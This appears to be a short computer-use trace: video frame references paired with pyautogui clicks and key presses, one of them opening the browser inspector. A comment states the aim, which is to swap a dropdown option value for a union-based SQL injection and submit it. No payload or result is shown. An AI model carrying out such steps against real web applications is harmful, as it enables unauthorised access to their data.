
pyautogui.rightClick(766, 694)

# - In the inspector, replace the dropdown option value with the union injection and submit it
pyautogui.press('F12')

pyautogui.click(78, 706)

pyautogui.click(27, 810)

pyautogui.click(236, 776)

pyautogui.click(779, 395)
